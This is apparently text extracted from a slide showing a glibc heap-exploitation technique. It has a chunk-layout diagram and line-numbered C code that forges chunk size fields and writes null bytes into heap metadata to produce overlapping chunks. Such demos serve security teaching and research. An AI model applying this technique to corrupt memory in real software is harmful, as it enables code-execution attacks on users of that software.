 tmp, padding
....
chunk(prev)
(0xXXX0000)
prev_size
0x511
prev
fd
bk
fd_nextsize
bk_nextsize
....
chunk(victim)
prev_size
0x501
victim
fd
....
prev_size
0x21
....
19 void *tmp = malloc(0x1);
22 size_t size = 0x10000 - ((long)tmp&0xffff) - 0x20;
25 void *padding= malloc(size);
30 void *prev = malloc(0x500);
31 void *victim = malloc(0x4f0);
33 malloc(0x10);
42 void *a = malloc(0x4f0);
45 malloc(0x10);
47 void *b = malloc(0x510);
50 malloc(0x10);
53 free(a);
54 free(b);
55 free(prev);
57 malloc(0x1000);
67 void *prev2 = malloc(0x500);
73 ((long *)prev)[1] = 0x501;
75 *(long *)(prev + 0x500) = 0x500;
81 void *b2 = malloc(0x510);
85 ((char*)b2)[0] = '\x10';
86 ((char*)b2)[1] = '\x00';
91 void *a2 = malloc(0x4f0);
92 free(a2);
94 free(victim);
97 void *a3 = malloc(0x4f0);
98 ((char*)a3)[8] = '\x10';
99 ((char*)a3)[9] = '\x00';
105 void *victim2 = malloc(0x4f0);
109 ((char *)victim2)[-8] = '\x00';
119 free(victim);
125 void *merged = malloc(0x100);